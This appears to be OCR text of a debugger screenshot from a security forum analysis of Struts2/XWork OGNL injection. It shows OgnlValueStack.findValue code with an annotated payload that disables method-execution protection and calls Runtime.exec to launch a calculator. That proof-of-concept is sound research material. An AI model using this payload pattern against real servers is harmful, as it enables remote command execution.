 xwork-2.0.3.jar!/com/opensymphony/xwork2/util/OgnlValueStack.class
187 public Object findValue(String expr, Class asType) { expr: "''+(#context["xwork.MethodAccessor.denyMethodExecut
188 Object var4;
189 try {
190 Object value;
191 if (expr != null) {
192 if (this.overrides != null && this.overrides.containsKey(expr)) {
193 expr = (String)this.overrides.get(expr); overrides: size = 1
194 } expr = "''+(#context["xwork.MethodAccessor.denyMethodExecution"]=false,@java.lang.Runtime@getRuntime().exec("deepin-calculator"))+''"
195
196 value = OgnlUtil.getValue(expr, this.context, this.root, asType); expr: "''+(#context["xwork.Method
197 if (value != null) {
198 var4 = value;
199 return var4;
200 }
202 var4 = this.findInContext(expr);
203 return var4;
204 }
206 value = null;
207 return value;
208 } catch (OgnlException var9) {
218 return var4;
219 }
先知社区